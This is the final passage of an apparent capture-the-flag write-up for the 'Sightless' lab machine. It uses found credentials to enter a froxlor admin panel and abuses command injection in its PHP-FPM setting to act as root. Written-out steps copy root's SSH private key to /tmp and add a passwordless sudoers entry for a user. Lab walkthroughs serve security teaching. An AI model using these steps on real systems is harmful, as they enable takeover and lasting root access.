
We used the found credentials to access the froxlor admin panel. Here is the interface of the admin.sightless.htb page:

After enumerating the admin.sightless.htb page, we found out that we can have a command injected into the PHP-FPM versions section. This is because the PHP-FPM service is running on the machine. So we can use the command injection to get a reverse shell or read files as the user root.

From there we got three choices:
- reading the flag by copying it into the
/tmpfolder and then changing it permission withchmod 644 /tmp/root.txtto read the flag. - and also copying the
rootuser’s/root/.ssh/id_rsakey inside the/tmpfolder, giving it644permission for us to extract it and then use it to log in usingssh -i rood-id_rsa root@sightless.htb Add michael to the
sudoersfile, so we can usesudo suasmichaelto get a root shell. We can do this by adding the following line to the/etc/sudoersfile:1
echo "michael ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers.d/michael
After doing the first option, we got the flag.
This was an intersting challenge, Happy hacking :)
References
Here are the mentioned links: